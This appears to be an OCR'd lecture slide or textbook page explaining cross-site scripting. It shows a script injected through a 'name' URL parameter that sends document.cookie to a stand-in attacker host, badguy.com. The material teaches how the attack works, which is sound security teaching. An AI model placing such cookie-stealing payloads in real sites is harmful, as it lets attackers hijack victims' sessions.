 Cross Site Scripting
<html>
<body>
<script>window.open("http://www.badguy.com/
collect.php?cookie=" +document.cookie)</
script>, welcome to our site.
</body>
</html>
http://www.vulnerable.com/welcome.php?name=
<script>window.open ("http://www.badguy.com/
collect.php?cookie= "+document.cookie) </script>
Since cookies often contain authentication information, this could allow the attacker to
impersonate the victim.
37